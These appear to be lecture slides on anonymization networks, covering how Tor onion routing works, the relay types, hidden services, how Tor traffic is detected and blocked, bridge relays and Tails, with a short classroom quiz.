Group of routers Message sent via random sequence of routers Layered encryption Build onion inside out Routing Peel onion outside in Each router knows previous and next



$$
E_{K1} \left(R_2 E_{K2} \left(R_3 E_{K3} \left(B E_{KB}(M)\right)\right)\right)
$$



### Onion Routing in Practice

#### Do not encrypt final hop

Encryption may be done by application (e.g., https)

Source sets up

Random circuit (route)

Symmetric keys shared with routers

Data tunneled to final router over circuit





# Types of relays on the Tor network

#### **Guard and Middle relay**(non-exit relays)

Guard relay first relay in the chain of 3 relays building a Tor circuit Middle relay acts as an intermediate hop between the Guard and exit **Exit relay**

Final relay in a Tor circuit

Eg: A website will see the exit relay IP instead of the real IP address of the Tor user

Greatest legal exposure and liability of all the relays

# DEMOS

- www.eff.org/pages/tor-and-https
- torproject.org
- Guard, middle, Exit nodes
- Exit nodes list

– https://check.torproject.org/torbulkexitlist

# Applications/Sites

- Hidden services Normally websites, but can be just about any TCP connection
- Tor Hidden Service Example (Hiddenwiki) : http://zqktlwi4fecvo6ri.onion
- Duckduckgo.com https://duckduckgogg42xjoc72x3sjasowoarfbgcmvfimaftt6twagswzczad.onion/
- Facebook www.facebookcorewwwi.onion/
- .onion TLD v2:
	- non-mnemonic,
	- 16-character alpha-semi-numeric hashes
	- automatically generated based on a public key when a hidden service is configured
	- "vanity address" possible with expensive computation

https://blog.torproject.org/v2-deprecation-timeline/

# TOR Analysis

#### **Advantages**

- Tunnel, through a SOCKS proxy, allows to work any protocol.
- Three nodes of proxying, each node not knowing the one before last, makes very difficult to find the source. **Problems**
- Slow (high latency)
- Exit node?
- Semi-fixed Infrastructure: possible to block all Tor relays listed in the Directory. Bridged node.
- Fairly easy to tell someone is using it from the server side http://www.irongeek.com/i.php?page=security/detect-tor-exit-node-in-php

### Identify TOR traffic

### Default configuration:

- Local 9050/tcp Tor SOCKS proxy 9051/tcp Tor control port 8118/tcp Privoxy
- Remote 443/tcp and 80/tcp mostly Servers may also listen on port 9001/tcp, and directory information on 9030

## Clicker Question (2)

How To Block Tor? Attackers can block users from connecting to the Tor network, in which way?

- A. Blocking the directory authorities
- B. Blocking all the relay IP addresses in the directory
- Filtering based on Tor's network fingerprint
- D. Preventing users from finding the Tor software
- E. All the above

### Clicker Question (2) - Answer

How To Block Tor? Attackers can block users from connecting to the Tor network, in which way?

- A. Blocking the directory authorities
- B. Blocking all the relay IP addresses in the directory
- Filtering based on Tor's network fingerprint
- D. Preventing users from finding the Tor software
- **E. All the above**

# Bridge relays

- Rather than signing up as a normal relay, you can sign up as a special "bridge" relay that is not listed in any directory.
- No need to be an "exit" (so no abuse worries), and you can rate limit if needed
- Integrated into Vidalia (GUI)
- https://bridges.torproject.org/ will tell you a few based on time and your IP address
- Mail bridges@torproject.org from a gmail address and you'll receive a few in response





- Privacy for anyone anywhere
- Linux live distro focused on Privacy
- Use the Internet anonymously and circumvent censorship
	- Tor network
- Leave no trace
	- No persistent data on the computer you are using unless you ask it explicitly
- Use state-of-the-art cryptographic tools
	- E.g., https everywhere addons

### What We Have Learned

- Anonymization network
- Filtering vs. Censoring
- The Onion Router (TOR)
- Hidden Service (Dark web)
- Bridge Relays